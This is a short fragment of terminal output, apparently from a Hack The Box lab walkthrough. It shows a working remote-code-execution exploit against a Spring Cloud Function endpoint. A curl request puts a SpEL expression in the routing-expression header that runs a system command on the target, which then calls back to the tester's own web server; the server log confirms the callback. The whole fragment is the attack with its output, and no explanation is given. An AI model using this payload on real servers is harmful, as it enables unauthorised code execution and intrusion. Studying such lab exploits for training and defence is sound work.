 ❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter/" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.2")' -d '.'
{"timestamp":"2024-02-22T05:05:02.931+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java
.lang.String","path":"/functionRouter/"}
/home/balthael/Documents/HTB/inject/content
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [22/Feb/2024 00:05:02] "GET / HTTP/1.1" 200 -